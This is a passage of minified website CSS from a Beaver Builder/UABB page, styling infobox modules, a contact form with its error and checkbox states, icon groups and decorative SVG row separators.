0;right: 0;z-index: 4;}@media (max-width: 768px) { .infobox-photo-left,.infobox-photo-right {display: block;}.infobox-photo-left .infobox-photo,.infobox-photo-left-text .infobox-photo {display: block;margin-bottom: 15px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-right .infobox-photo,.infobox-photo-right-text .infobox-photo {display: block;margin-top: 25px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-left .infobox-content,.infobox-photo-left-text .infobox-content,.infobox-photo-right .infobox-content,.infobox-photo-right-text .infobox-content {display: block;width: auto;} }.fl-node-5f58f1f62edab {width: 100%;}.fl-node-5f58f1f62edab .uabb-imgicon-wrap {text-align: ;}.fl-node-5f58f1f62edab .uabb-icon-wrap .uabb-icon i,.fl-node-5f58f1f62edab .uabb-icon-wrap .uabb-icon i:before {color: #124342;font-size: 40px;height: auto;width: auto;line-height: 40px;height: 40px;width: 40px;text-align: center;}.fl-node-5f58f1f62edab .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f58f1f62edab .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f58f1f62edab .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f58f1f62edab .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f58f1f62edab .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f58f1f62edab .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-5f58f1f62edab .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-5f58f1f62edab .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f58f1f62edab .uabb-icon-wrap .uabb-icon i {width: auto;}.fl-node-5f58f1f62edab .uabb-infobox {background: rgba(255,255,255,0.08);padding-top:15px;padding-bottom:15px;padding-left:7px;padding-right:7px;}.fl-node-5f58f1f62edab .infobox-center,.fl-node-5f58f1f62edab .uabb-infobox .uabb-separator {text-align: center;}.fl-builder-content .fl-node-5f58f1f62edab .uabb-infobox-title {margin-top: 10px;margin-bottom: 10px;}.fl-node-5f58f1f62edab h3.uabb-infobox-title,.fl-node-5f58f1f62edab h3.uabb-infobox-title span a,.fl-node-5f58f1f62edab h3.uabb-infobox-title * {color: #b99a6f}.fl-builder-content .fl-node-5f58f1f62edab .uabb-infobox-text {margin-top: 0px;margin-bottom: 0px;}.fl-node-5f58f1f62edab .uabb-infobox-text {color:#124342;}.fl-builder-content .fl-node-5f58f1f62edab .uabb-imgicon-wrap {margin-top: 5px;margin-bottom: 0px;}.fl-builder-content .fl-node-5f58f1f62edab .uabb-infobox-title-prefix {}@media (max-width: 992px) { .fl-builder-content .fl-node-5f58f1f62edab .uabb-infobox {;}}@media (max-width: 768px) { .fl-builder-content .fl-node-5f58f1f62edab .uabb-infobox {;}.fl-node-5f58f1f62edab .infobox-responsive- {text-align: ;}}.fl-node-5f58f1f62edab .uabb-infobox-title {font-weight: 600;font-size: 20px;} .fl-node-5f58f1f62edab > .fl-module-content {margin-top:70px;margin-bottom:0px;}@media (max-width: 768px) { .fl-node-5f58f1f62edab > .fl-module-content { margin-top:20px; } }.fl-row .fl-col .fl-node-5f6b2a00c5db6 h2.fl-heading a,.fl-row .fl-col .fl-node-5f6b2a00c5db6 h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5f6b2a00c5db6 h2.fl-heading .fl-heading-text *,.fl-node-5f6b2a00c5db6 h2.fl-heading .fl-heading-text {color: #b99a6f;}.fl-node-5f6b2a00c5db6.fl-module-heading .fl-heading {font-weight: 600;}.fl-node-5f58f11c8248c {width: 100%;}.fl-node-5f58f11c8248c .uabb-imgicon-wrap {text-align: ;}.fl-node-5f58f11c8248c .uabb-icon-wrap .uabb-icon i,.fl-node-5f58f11c8248c .uabb-icon-wrap .uabb-icon i:before {color: #124342;font-size: 40px;height: auto;width: auto;line-height: 40px;height: 40px;width: 40px;text-align: center;}.fl-node-5f58f11c8248c .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f58f11c8248c .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f58f11c8248c .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f58f11c8248c .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f58f11c8248c .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f58f11c8248c .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-5f58f11c8248c .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-5f58f11c8248c .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f58f11c8248c .uabb-icon-wrap .uabb-icon i {width: auto;}.fl-node-5f58f11c8248c .uabb-infobox {background: rgba(255,255,255,0.08);padding-top:15px;padding-bottom:15px;padding-left:7px;padding-right:7px;}.fl-node-5f58f11c8248c .infobox-center,.fl-node-5f58f11c8248c .uabb-infobox .uabb-separator {text-align: center;}.fl-builder-content .fl-node-5f58f11c8248c .uabb-infobox-title {margin-top: 10px;margin-bottom: 10px;}.fl-node-5f58f11c8248c h3.uabb-infobox-title,.fl-node-5f58f11c8248c h3.uabb-infobox-title span a,.fl-node-5f58f11c8248c h3.uabb-infobox-title * {color: #b99a6f}.fl-builder-content .fl-node-5f58f11c8248c .uabb-infobox-text {margin-top: 0px;margin-bottom: 0px;}.fl-node-5f58f11c8248c .uabb-infobox-text {color:#124342;}.fl-builder-content .fl-node-5f58f11c8248c .uabb-imgicon-wrap {margin-top: 5px;margin-bottom: 0px;}.fl-builder-content .fl-node-5f58f11c8248c .uabb-infobox-title-prefix {}@media (max-width: 992px) { .fl-builder-content .fl-node-5f58f11c8248c .uabb-infobox {;}}@media (max-width: 768px) { .fl-builder-content .fl-node-5f58f11c8248c .uabb-infobox {;}.fl-node-5f58f11c8248c .infobox-responsive- {text-align: ;}}.fl-node-5f58f11c8248c .uabb-infobox-title {font-weight: 600;font-size: 20px;} .fl-node-5f58f11c8248c > .fl-module-content {margin-top:5px;margin-bottom:0px;}.uabb-input-group {position: relative;width: 100%;}.uabb-input-group-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.uabb-contact-form .uabb-io-padding-right {padding-right: 5px;}.uabb-contact-form .uabb-io-padding-left {padding-left: 5px;}.uabb-contact-form .uabb-inline-group {display: inline-block;width: 50%;vertical-align: middle;}.uabb-contact-form .uabb-input-group-wrap input[type=text],.uabb-contact-form .uabb-input-group-wrap input[type=tel],.uabb-contact-form .uabb-input-group-wrap input[type=email] {width: 100%;}.uabb-contact-form textarea,.uabb-contact-form input[type=text],.uabb-contact-form input[type=tel],.uabb-contact-form input[type=email] {font-family: inherit;display: inline-block;border-width: 2px;border-style: solid;line-height: normal;height: auto;width: 100%;outline: none;vertical-align: middle;padding: 16px 15px;margin: 0;}.uabb-contact-form textarea:focus,.uabb-contact-form input[type=tel]:focus,.uabb-contact-form input[type=email]:focus,.uabb-contact-form input[type=text]:focus {-webkit-box-shadow: none;box-shadow: none;}.uabb-form-style2 input[type=text],.uabb-form-style2 input[type=tel],.uabb-form-style2 input[type=email] {border-top: none!important;border-left: none!important;border-right: none!important;background: transparent;}.uabb-form-style2 textarea {background: transparent;}.uabb-form-style2 .uabb-io-padding-right {padding-right: 15px;}.uabb-form-style2 .uabb-io-padding-left {padding-left: 15px;}.uabb-contact-form .uabb-contact-form-submit {border: none;-webkit-transition: all .3s;-moz-transition: all .3s;-o-transition: all .3s;transition: all .3s;}.uabb-contact-form .uabb-contact-form-submit:focus {outline: 0;}.uabb-contact-form textarea {min-height: 130px;}.uabb-contact-form .uabb-contact-required {font-style: italic;font-size: 12px;}.uabb-contact-form label {display: inline-block;margin: 0 10px 0 0;}.uabb-contact-form .uabb-contact-error {color: #DD4420;display: none;font-size: 12px;margin-top: 2px;}.uabb-contact-form .uabb-email .uabb-contact-error {margin-right: 10%;}.uabb-contact-form .uabb-input-group-wrap .uabb-error textarea,.uabb-contact-form .uabb-input-group-wrap .uabb-error input[type=text],.uabb-contact-form .uabb-input-group-wrap .uabb-error input[type=tel],.uabb-contact-form .uabb-input-group-wrap .uabb-error input[type=email] {border-color: #DD4420;}.uabb-contact-form .uabb-error .uabb-contact-error {display: inline-block;}.uabb-send-error,.uabb-success,.uabb-success-none,.uabb-success-msg {position: relative;left: 5px;}.uabb-success-none,.uabb-send-error {margin-top: 10px;display: inline-block;}.uabb-success,.uabb-success-none,.uabb-success-msg {color: #29BB41;}.uabb-contact-form .uabb-send-error {color: #DD6420;}.uabb-disabled {opacity: .5;filter: alpha(opacity=50);}.uabb-form-error-message {clear: both;display: none;font-weight: 700;position: absolute;opacity: 0;padding: 0;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);text-align: center;-webkit-transition: opacity .15s ease-in-out;transition: opacity .15s ease-in-out;opacity: 1;right: 15px;}.uabb-form-error-message-required:before {content: '!';color: #f2f2f2;}.uabb-form-outter-textarea,.uabb-form-outter {position: relative;}.uabb-form-error-message-required {width: 1.5em;height: 1.5em;line-height: 1.5em;background: #FF5050;border-radius: 50%;}.uabb-form-error-message span {color: #FF5050;font-size: .8em;}.uabb-form-error-email,.uabb-form-error-phone {clear: both;color: #FF5050;display: none;font-weight: 700;position: absolute;opacity: 0;padding: 0;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);text-align: center;-webkit-transition: opacity .15s ease-in-out;transition: opacity .15s ease-in-out;opacity: 1;height: 1.2em;line-height: 1.2em;right: 15px;}.uabb-send-error,.uabb-success-none {display: block;}.uabb-contact-form .uabb-terms-checkbox .checkbox-label {height: 26px;display: table-cell;vertical-align: middle;position: relative;}.uabb-contact-form .uabb-terms-checkbox-text {margin: 10px 0;}.uabb-contact-form .uabb-terms-checkbox input[type="checkbox"]+span:before {content: '';width: 24px;height: 24px;padding: 2px;margin-right: 10px;text-align: center;border-radius: 1px;border-style: solid;border-radius: 0;display: inline-block;vertical-align: middle;}.uabb-contact-form .uabb-input-group-wrap input[type="checkbox"]:checked+span:before {content: "\2714";color: #3A3A3A;font-size: 20px;line-height: 18px;font-weight: 700;padding-top: 2px;}.uabb-terms-checkbox-cf{position: absolute !important;width: 1px !important;height: 1px !important;padding: 0 !important;margin: -1px !important;overflow: hidden !important;clip: rect(0, 0, 0, 0) !important;border: 0!important;white-space: nowrap !important;}.uabb-cf-checkbox-focus .checkbox-label::before {content: '';outline: 2px solid #708bef;}.uabb-form-error-message-required span {display: none;}.uabb-module-content .uabb-text-editor :not(a),.uabb-success-msg.uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i),.uabb-success-msg.uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),.uabb-success-msg.uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i),.uabb-success-msg.uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-input-group-wrap .uabb-input-group .uabb-error input::-webkit-input-placeholder,.uabb-input-group-wrap .uabb-input-group .uabb-error textarea::-webkit-input-placeholder,.uabb-input-group-wrap .uabb-input-group .uabb-error input:-moz-placeholder,.uabb-input-group-wrap .uabb-input-group .uabb-error textarea:-moz-placeholder,.uabb-input-group-wrap .uabb-input-group .uabb-error input::-moz-placeholder,.uabb-input-group-wrap .uabb-input-group .uabb-error textarea::-moz-placeholder,.uabb-input-group-wrap .uabb-input-group .uabb-error input:-ms-input-placeholder,.uabb-input-group-wrap .uabb-input-group .uabb-error textarea:-ms-input-placeholder {color: #DD4420!important;}@media (max-width: 768px) { .uabb-contact-form .uabb-inline-group {width: 100%;padding: 0;} }.fl-node-5f6b29aa8d224 {width: 100%;}.fl-node-5f6b29aa8d224 .uabb-contact-form {}.fl-node-5f6b29aa8d224 .uabb-form-error-message-required {background: ;}.fl-node-5f6b29aa8d224 .uabb-form-error-message span {color: ;}.fl-node-5f6b29aa8d224 .uabb-success,.fl-node-5f6b29aa8d224 .uabb-success-none,.fl-node-5f6b29aa8d224 .uabb-success-msg {color: ;}.fl-node-5f6b29aa8d224 .uabb-send-error,.fl-node-5f6b29aa8d224 .uabb-contact-error {color: ;}.fl-node-5f6b29aa8d224 .uabb-success-none,.fl-node-5f6b29aa8d224 .uabb-success-msg,.fl-node-5f6b29aa8d224 .uabb-send-error,.fl-node-5f6b29aa8d224 .uabb-contact-error {text-align: left;}.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-input-group-wrap .uabb-error textarea,.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-input-group-wrap .uabb-error input[type=text],.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-input-group-wrap .uabb-error input[type=tel],.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-input-group-wrap .uabb-error input[type=email] {border-color: ;}.fl-node-5f6b29aa8d224 .uabb-input-group-wrap input,.fl-node-5f6b29aa8d224 .uabb-input-group-wrap textarea {}.fl-node-5f6b29aa8d224 .uabb-form-error-message::before {}.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-input-group-wrap input,.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-input-group-wrap input:focus,.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-input-group-wrap textarea,.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-terms-checkbox span:before {text-align: left;color: #333333;}.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-input-group-wrap input:active,.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-input-group-wrap input:focus,.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-input-group-wrap textarea:active,.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-input-group-wrap textarea:focus,.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-terms-checkbox span:focus:before,.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-terms-checkbox span:active:before {border-color: #bbbbbb;}.fl-node-5f6b29aa8d224 .uabb-input-group-wrap .uabb-input-group .uabb-error input::-webkit-input-placeholder,.fl-node-5f6b29aa8d224 .uabb-input-group-wrap .uabb-input-group .uabb-error textarea::-webkit-input-placeholder {color:!important;}.fl-node-5f6b29aa8d224 .uabb-input-group-wrap .uabb-input-group .uabb-error input:-moz-placeholder,.fl-node-5f6b29aa8d224 .uabb-input-group-wrap .uabb-input-group .uabb-error textarea:-moz-placeholder { color:!important;}.fl-node-5f6b29aa8d224 .uabb-input-group-wrap .uabb-input-group .uabb-error input::-moz-placeholder,.fl-node-5f6b29aa8d224 .uabb-input-group-wrap .uabb-input-group .uabb-error textarea::-moz-placeholder {color:!important;}.fl-node-5f6b29aa8d224 .uabb-input-group-wrap .uabb-input-group .uabb-error input:-ms-input-placeholder,.fl-node-5f6b29aa8d224 .uabb-input-group-wrap .uabb-input-group .uabb-error textarea:-ms-input-placeholder {color:!important;}.fl-node-5f6b29aa8d224 .uabb-input-group-wrap .uabb-input-group input::-webkit-input-placeholder,.fl-node-5f6b29aa8d224 .uabb-input-group-wrap .uabb-input-group textarea::-webkit-input-placeholder {color: #333333;}.fl-node-5f6b29aa8d224 .uabb-input-group-wrap .uabb-input-group input:-moz-placeholder,.fl-node-5f6b29aa8d224 .uabb-input-group-wrap .uabb-input-group textarea:-moz-placeholder { color: #333333;opacity: 1;}.fl-node-5f6b29aa8d224 .uabb-input-group-wrap .uabb-input-group input::-moz-placeholder,.fl-node-5f6b29aa8d224 .uabb-input-group-wrap .uabb-input-group textarea::-moz-placeholder {color: #333333;opacity: 1;}.fl-node-5f6b29aa8d224 .uabb-input-group-wrap .uabb-input-group input:-ms-input-placeholder,.fl-node-5f6b29aa8d224 .uabb-input-group-wrap .uabb-input-group textarea:-ms-input-placeholder {color: #333333;}.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-form-outter {margin-bottom: 10px;}.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-form-outter-textarea {margin-bottom: 10px;}.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-submit-btn {margin-top: 0;margin-bottom: 0;}.fl-node-5f6b29aa8d224 .uabb-contact-form label {}.fl-node-5f6b29aa8d224 .uabb-input-group.uabb-recaptcha > .uabb-grecaptcha {margin-bottom: 10px;}.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-contact-form-submit i {}.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-contact-form-submit i,.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-contact-form-submit span {display: inline-block;vertical-align: middle;}.fl-node-5f6b29aa8d224 .uabb-submit-btn {text-align: left;}.fl-builder-content .fl-node-5f6b29aa8d224 .uabb-module-content.uabb-contact-form .uabb-contact-form-submit .uabb-contact-form-button-text {color: #ffffff;}.fl-builder-content .fl-node-5f6b29aa8d224 .uabb-module-content.uabb-contact-form .uabb-contact-form-submit {border-radius: 4px;background: #124342;padding:12px 24px;}.fl-builder-content .fl-node-5f6b29aa8d224 .uabb-module-content.uabb-contact-form .uabb-contact-form-submit:hover .uabb-contact-form-button-text {color: #ffffff;}.fl-builder-content .fl-node-5f6b29aa8d224 .uabb-module-content.uabb-contact-form .uabb-contact-form-submit:hover {background: #124342;}.fl-builder-content .fl-node-5f6b29aa8d224 .uabb-module-content.uabb-contact-form .uabb-contact-form-submit:active {}<!-- Terms and Conditions code starts here -->.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-input-group-wrap input[type="checkbox"] + span:before {background: #fafafa;}.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-terms-checkbox .checkbox-label {padding-left: 0px;-webkit-padding-start: 0px;}.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-input-group-wrap .uabb-terms-label input[type="checkbox"] + span:before {content: '';border-width: px;border-color: ;vertical-align: middle;width: 24px;height: 24px;padding: 2px;margin-right: 10px;text-align: center;display: inline-flex;align-items: center;align-content: center;}.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-input-group-wrap input[type="checkbox"]:checked + span:before {content: "\2714";font-weight: bold;font-size: 24px;line-height: 24px;padding-top: 2px;color: ;}.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-input-group-wrap input[type="checkbox"] + span:before {border-radius: 0px;}@media ( max-width: 992px ) {.fl-node-5f6b29aa8d224 .uabb-contact-form {}}@media ( max-width: 768px ) {.fl-node-5f6b29aa8d224 .uabb-contact-form {}}.fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-input-group-wrap input, .fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-input-group-wrap textarea, .fl-node-5f6b29aa8d224 .uabb-contact-form .uabb-terms-checkbox span:before {border-style: solid;border-width: 0;background-clip: border-box;border-color: #cccccc;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-5f58f1f39881e {width: 100%;}.fl-node-5f58f1f39881e .uabb-imgicon-wrap {text-align: ;}.fl-node-5f58f1f39881e .uabb-icon-wrap .uabb-icon i,.fl-node-5f58f1f39881e .uabb-icon-wrap .uabb-icon i:before {color: #124342;font-size: 40px;height: auto;width: auto;line-height: 40px;height: 40px;width: 40px;text-align: center;}.fl-node-5f58f1f39881e .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f58f1f39881e .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f58f1f39881e .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f58f1f39881e .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f58f1f39881e .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f58f1f39881e .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-5f58f1f39881e .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-5f58f1f39881e .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f58f1f39881e .uabb-icon-wrap .uabb-icon i {width: auto;}.fl-node-5f58f1f39881e .uabb-infobox {background: rgba(255,255,255,0.08);padding-top:15px;padding-bottom:15px;padding-left:7px;padding-right:7px;}.fl-node-5f58f1f39881e .infobox-center,.fl-node-5f58f1f39881e .uabb-infobox .uabb-separator {text-align: center;}.fl-builder-content .fl-node-5f58f1f39881e .uabb-infobox-title {margin-top: 10px;margin-bottom: 10px;}.fl-node-5f58f1f39881e h3.uabb-infobox-title,.fl-node-5f58f1f39881e h3.uabb-infobox-title span a,.fl-node-5f58f1f39881e h3.uabb-infobox-title * {color: #b99a6f}.fl-builder-content .fl-node-5f58f1f39881e .uabb-infobox-text {margin-top: 0px;margin-bottom: 0px;}.fl-node-5f58f1f39881e .uabb-infobox-text {color:#124342;}.fl-builder-content .fl-node-5f58f1f39881e .uabb-imgicon-wrap {margin-top: 5px;margin-bottom: 0px;}.fl-builder-content .fl-node-5f58f1f39881e .uabb-infobox-title-prefix {}@media (max-width: 992px) { .fl-builder-content .fl-node-5f58f1f39881e .uabb-infobox {;}}@media (max-width: 768px) { .fl-builder-content .fl-node-5f58f1f39881e .uabb-infobox {;}.fl-node-5f58f1f39881e .infobox-responsive- {text-align: ;}}.fl-node-5f58f1f39881e .uabb-infobox-title {font-weight: 600;font-size: 20px;} .fl-node-5f58f1f39881e > .fl-module-content {margin-top:5px;margin-bottom:0px;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-5f78786f3d0d7 .fl-icon i,.fl-node-5f78786f3d0d7 .fl-icon i:before {color: #b99a6f;}.fl-node-5f78786f3d0d7 .fl-icon i, .fl-node-5f78786f3d0d7 .fl-icon i:before {font-size: 18px;}.fl-node-5f78786f3d0d7 .fl-icon-wrap .fl-icon-text {height: 31.5px;}@media(max-width: 1200px) {.fl-node-5f78786f3d0d7 .fl-icon-wrap .fl-icon-text {height: 31.5px;}}@media(max-width: 992px) {.fl-node-5f78786f3d0d7 .fl-icon-wrap .fl-icon-text {height: 31.5px;}}@media(max-width: 768px) {.fl-node-5f78786f3d0d7 .fl-icon-wrap .fl-icon-text {height: 31.5px;}}.fl-node-5f78786f3d0d7 .fl-icon-group {text-align: center;}.fl-node-5f78786f3d0d7 .fl-icon + .fl-icon {margin-left: 10px;} .fl-node-5f78786f3d0d7 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 